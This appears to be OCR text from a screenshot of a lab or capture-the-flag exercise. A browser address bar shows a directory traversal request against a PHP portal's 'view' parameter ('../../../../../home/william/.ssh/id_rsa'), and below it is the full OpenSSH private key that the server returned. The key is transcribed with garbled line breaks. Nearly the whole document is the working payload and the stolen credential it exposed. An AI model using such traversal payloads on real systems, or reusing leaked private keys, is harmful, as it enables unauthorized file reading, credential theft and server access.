 ↑ 0.0 KB/s
↓ 2.0 KB/s
5
192.168.155.163/Portal/index.php?view=../../../../../home/william/.ssh/id_rsa
PAGINA PRINCIPAL SOBRE NOSOTROS CONTACTO
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEApEB973BhwsqufjKoEz/SQlZ0uCWUfbH1ffZcqTpwQZviXN/FMpcG
izyJCpiUOy9gt7bbc6P17bBDDZpHyWzyZIbf8DmtPbHlRhzuHPEI2FZ7+MCRYjBRd/txVI IpJyoGwp4ADg5/nl6ZJnl4MdntjRDj9Fnrm2gmd+LrueXyvWm+4F72T
/e65FkgkwwLWMUQ pwqepO3lgBEzWRFoHUh+hy2icOYZkrmNoiN/D92cLpEU4reZeugPpTtfwIR7xH2ZDknYB/
6t4HV0YmDEYtIWlNbgYCKvymvsdN7SfKSbmYXKHGhWmPYT0/snTmJH27ULN2IsgQu2JWRL
Zx0/YrcCDwAAA8hDt+QAQ7fkAAAAAAdzc2gtcnNhAAABAQCkQH3vcGHCyq5+MqgTP9JCVn
S4JZR9sfV99lypOnBBm+Jc38UylwaLPIkKmJQ7L2C3tttzo/XtsEMNmkfJbPJkht/wOa09
seVGHO4c8QjYVnv4wJFiMFF3+3FUgiknKgbCngAODn+eXpkmeXgx2e2NEOP0WeubaCZ34u
u55fK9ab7gXvZP97rkWSCTDAtYxRCnCp6k7eWAETNZEWgdSH6HLaJw5hmSuY2iI38P3Zwu kRTit5l66A+lO1/AhHvEfZkOSdgH/q3gdXRiYMRi0haU1uBgIq
/Ka+x03tJ8pJuZhcocaF aY9hPT+ydOYkfbtQs3YiyBC7YlZEtnHT9itwIPAAAAAwEAAQAAAQEAoVUHXcxQ+fgC9Mnk
9SNW7vnko4umEuBddWArG73ezVLEQN064LofH1xSbyn3Tzr2EP13CFsgEFt1QUMtB9gPLl
acV2UPmO3Hedqot5y5R2WLV4YuRveWzfcYFh3TNji9cyOmgigTigb4/yWIvc6E2m6guT4p gfgG8PLe/zWx
/ADzKbNqTbCF99rivzWaaBB2jC9ff1uIWOQPcR0Uh1Z2o8ADj763u0nLNS 3tJ1l84ANqqYMlobG3+AJKrBracIb/FYOgd/7erH1EEgVZyaexF6/z4uiVAmpEPrtMTd30
B2gE9ePbOqz68uPbMqGGOtq2FzH09wXkn25rndwmiuX0YQAAAIBv5zHpuI+WQUrPqSpTAw
Ma0s6wJ2MjdgnZKEtebYCS6sgTmX8+nvxmM003O9qukvcM7uIr4JbzEX+i+HpamSfTsSkN
G9AjHsixOTHmpvRy5+xSnMV9h1u4IRsJRoZsX8SR7e9ubkK5JaQCZk/CPxC5+ftfmHcWEk
hZiRdP2hFeHQAAAIEA0NdDWCN1smOZsZzEsJQGkv23+7am1ZS9yPRi5+xV8m8nOhDYDEYm
IZgIhrYX76wAxnXq/CA6AJ58q5EOcKOfWScu2Hv7h1+tPkFMgB5sjZAQQ2vJl+opLnuXpr
Doq8UlJJzxXWN0U6QmMQeE1lOkOMw2OfTQrHmXMZj8Fq+5Ck0AAACBAMlXngMOGO74Rgxw
NWeJIIzqBur3FAxCQkgn1U8A4P5NGRHrMGX91+jzFSeTOD0y8f/zDTwHT6QOpFmticZMh1
UW7bvAIMaJEfThG/uKt8xPXLPRcezds9WHYcGj5IZ8BuD39gnWlfJkPG6nuR+G0jjW9gEd fKRRpBxhj78f6LPLAAAAC3Jvb3RAZ2VtaW5pAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----